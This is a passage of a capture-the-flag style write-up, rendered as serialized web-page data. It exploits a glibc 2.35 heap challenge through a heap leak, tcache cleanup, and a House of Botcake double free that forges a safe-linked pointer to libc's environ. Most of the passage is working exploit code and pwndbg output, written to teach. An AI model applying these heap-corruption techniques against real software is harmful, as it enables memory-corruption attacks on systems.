operator","children":"="}]," ",["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token punctuation","children":":"}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token builtin","children":"hex"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap_leak ",["$","span",null,{"className":"token operator","children":"="}]," deobfuscate",["$","span",null,{"className":"token punctuation","children":"("}],"addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# seccomp actually alloc'd over a page of memory,"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# so base was -0x1000 from what I got."}],"\n"]}],["$","span",null,{"className":"code-line","children":["heap ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"heap_leak ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}]," ",["$","span",null,{"className":"token number","children":"0x1000"}],"\n"]}]]}]}],["$","p",null,{"children":"From here, we need to talk about what we actually have been interacting with. The tcache is an array of linked lists which store freed chunks on a per-thread basis. The linked lists are indexed in order, and correspond to chunks of size 16-1032 bytes, increments of 16 bytes. This is a speedup in practice, as there is necessary thread safety operations when trying to alloc in general, since heap is shared among threads, where as this is a custom cache for each thread of your program. The big thing comes from the fact that they are terribly exploitable."}],["$","p",null,{"children":["However, seccomp alloc'd and freed a lot of memory prior, so when debugging with pwndbg, I can check the bins with ",["$","code",null,{"children":"bins"}]," or their specific names ",["$","code",null,{"children":"tcachebins"}],", ",["$","code",null,{"children":"fastbins"}],", etc. And I noticed that there was a lot of mess before I wanted to start actual exploit development:"]}],["$","$L12",null,{"className":"language-c","children":["$","code",null,{"className":"code-highlight language-c","children":[["$","span",null,{"className":"code-line","children":"tcachebins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x20"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1fd0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2280"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1750"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1c90"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1af0"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea16c0"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x70"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1990"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1cd0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e70"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2010"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2190"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea16e0"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x80"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea18f0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1a70"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1c10"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1db0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1f50"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea2200"}]," â€”â–¸\n"]}],["$","span",null,{"className":"code-line","children":[" ",["$","span",null,{"className":"token number","children":"0x560865ea1640"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x90"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1530"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea14a0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1800"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1770"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xd0"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1170"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0e40"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0b10"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea07e0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea0350"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0xf0"}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"  ",["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea2080"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1370"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"fastbins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":"unsortedbin\n"}],["$","span",null,{"className":"code-line","children":["all",["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea15b0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19ce0"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"96"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x560865ea15b0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"smallbins\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea2160"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1fe0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1e40"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1ca0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b00"}]," â—‚â€” ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea1880"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19d30"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"176"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token number","children":"0x560865ea1880"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token operator","children":":"}]," ",["$","span",null,{"className":"token number","children":"0x560865ea19f0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1b90"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1d30"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x560865ea1ed0"}]," â€”â–¸ ",["$","span",null,{"className":"token number","children":"0x7f8ff5a19d40"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],"main_arena",["$","span",null,{"className":"token operator","children":"+"}],["$","span",null,{"className":"token number","children":"192"}],["$","span",null,{"className":"token punctuation","children":")"}]," â—‚â€” ",["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],["$","span",null,{"className":"token punctuation","children":"."}],"\n"]}]]}]}],["$","p",null,{"children":"To remedy this, I just made a bunch of allocs (and leaked memory), until all of the bins were empty (yes, 16 is there twice, dont worry about it):"}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"Cleaning tcaches + smallbins\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"16"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x60"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x70"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"4"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x80"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xc0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"2"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0xe0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"11"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x20"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"15"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x30"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":["I kept adding allocs until gdb said the bins were empty. ",["$","em",null,{"children":"Now"}],", we can start doing some exploit chain... right?"]}],["$","h2",null,{"id":"one-more-leak-now-with-cakes-","children":[["$","a",null,{"href":"#one-more-leak-now-with-cakes-","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"One More Leak, now with cakes! ",["$","a",null,{"name":"botcake"}]]}],["$","p",null,{"children":"If other protections didnâ€™t exist, I would be pretty set. But thereâ€™s a couple things in place that prevent me from trying simpler exploits."}],["$","ul",null,{"children":[["$","li",null,{"children":["Full RELRO is enabled, so I cannot overwrite ",["$","code",null,{"children":"GOT"}]," to make libc funcs do something else..."]}],["$","li",null,{"children":["glibc 2.35 removed ",["$","code",null,{"children":"__free_hook"}]," and ",["$","code",null,{"children":"__malloc_hook"}],", ",["$","em",null,{"children":"and"}]," I donâ€™t have a one gadget available due to seccomp..."]}],["$","li",null,{"children":["Even writing to ",["$","code",null,{"children":"__exit_funcs"}]," isnâ€™t an option. This is different alternative to the ",["$","code",null,{"children":"hooks"}],", as this is a function table of exit handlers when ",["$","code",null,{"children":"exit()"}]," is called through libc. But this specific program uses ",["$","code",null,{"children":"_exit()"}]," which does ",["$","em",null,{"children":"not"}]," call any exit handlers... ",["$","em",null,{"children":"and"}]," again, seccomp."]}]]}],["$","p",null,{"children":["Unfortunately, this means I need one more leak: The stack. I need to be able to write to the return address of the stack frame to hijack control of the problem. The usual route is a symbol in libc called ",["$","code",null,{"children":"environ"}],", which stores the address to a position on the stack where the ",["$","code",null,{"children":"envp"}]," array is held. Astute readers will notice the problem with just doing this alone, but lets continue with this route anyway:"]}],["$","p",null,{"children":["We need to get a chunk to exist in libc, rather than the heap. This is the primary goal of most heap pwn, as depending on the program gives you \"read what where\" or \"write what where\" primitives anywhere in program memory. There is an excellent repository called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/shellphish/how2heap/tree/master","children":"how2heap"}]," which contains tons of POCs for various heap exploits for many versions of glibc. The primative that Iâ€™ll be using, which achieves what I need is called ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/shellphish/how2heap/blob/master/glibc_2.35/house_of_botcake.c","children":"House of Botcake"}],"."]}],["$","p",null,{"children":["House of Botcake uses a double free bug to confuse malloc and allow use to return a chunk from an arbitrary location. ",["$","code",null,{"children":"free()"}]," canâ€™t search through the entire heap each time to check whether a chunk is actually free, nor can it always trust the in-use bit, as not every structure on the heap (notably, tcaches) update and respond to the in-use bit. There are some basic detections (like making sure free isnâ€™t called twice in a row on the same block), but itâ€™s easily defeated by just freeing another block in between."]}],["$","p",null,{"children":["House of Botcake abuses this double free to make a chunk that is part of a consolidated chunk ",["$","em",null,{"children":"and"}]," in the tcache at the same time. I followed ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ret2school.github.io/post/catastrophe/","children":"this writeup"}]," for both botcake usage and a later exploit we need to do:"]}],["$","ul",null,{"children":[["$","li",null,{"children":"First, we allocate 7 0x200 sized blocks, this will fill the tcache for 0x200 and makes any other frees end up in a different bin."}],["$","li",null,{"children":"Then, we allocate a previous chunk, and our victim chunk, each of size 0x200."}],["$","li",null,{"children":"Weâ€™ll allocate a 16 byte chunk to prevent any further consolidation past our victim chunk"}],["$","li",null,{"children":"We free those 7 original chunks to actually fill the tcache."}],["$","li",null,{"children":"We free our victim chunk, it ends up in the unsorted bin, since its too large for any other bin."}],["$","li",null,{"children":"We free our previous chunk, because malloc now sees two large, adjacent chunks, it consoldates them and places a 0x421 size block into the unsorted bin. (malloc automatically allocs 16 bytes more than what we ask, and uses the last byte as a flag, so this is the result of 2 0x210 chunks)"}],["$","li",null,{"children":["We free our victim chunk ",["$","em",null,{"children":"again"}],". This bypasses the naive double free exception, and since our victim chunk has the info for a 0x210 byte block, it gets placed into the tcache (uh oh)."]}],["$","li",null,{"children":["Now, we alloc a 0x230 sized chunk. Why? Because malloc will split the unsorted block into two, giving us the 0x230 block... but this contains the metadata of our victim chunk, which we now have write control over ",["$","em",null,{"children":"during"}]," our allocation."]}],["$","li",null,{"children":"When we now alloc a 0x200 block, weâ€™ll get the victim chunk, but then the next address that the tcache is pointed to is any address of our choosing!"}]]}],["$","p",null,{"children":["The exact payload we provide our ",["$","code",null,{"children":"0x230"}]," chunk is explained below, and the complete code for this is as follows:"]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"code-highlight language-py","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Get our environment target!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["environ ",["$","span",null,{"className":"token operator","children":"="}]," libc",["$","span",null,{"className":"token punctuation","children":"."}],"symbols",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'environ'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Allocate 7 blocks of size 0x200, weâ€™ll free them later"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We canâ€™t leak them as before, so place them into our mem array properly"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'A'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Allocate our prev block and our victim block, along with the buffer"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'prev'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'victim'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"8"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x10"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'hello!'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Fill the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"for"}]," i ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"range"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"9"}],["$","span",null,{"className":"token operator","children":"+"}],"i",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# free our victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# free our previous chunk (they are now consolidated)"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"6"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"5"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'X'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token comment","children":"# Open up a slot in the tcache"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# double free vulnerablity, now victim is in the tcache!"}],"\n"]}],["$","span",null,{"className":"code-line","children":["free",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"7"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# We alloc the slightly larger chunk, getting a split of the [prev, victim] chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Weâ€™re going to write to it the necessary padding then:"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# 0x211, to preserve the size of the victim chunk"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# environ ^ ((heap + 0x3320) >> 12), because we need to pass a safe-linked ptr."}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"# Otherwise, malloc will crash. 0x3320 offset was found via debugging."}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0x230"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b'T'"}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"0x208"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"0x211"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"+"}]," p64",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"environ ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"("}],"heap ",["$","span",null,{"className":"token operator","children":"+"}]," ",["$","span",null,{"className":"token number","children":"0x3320"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":">>"}]," ",["$","span",null,{"className":"token number","children":"12"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["alloc",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token 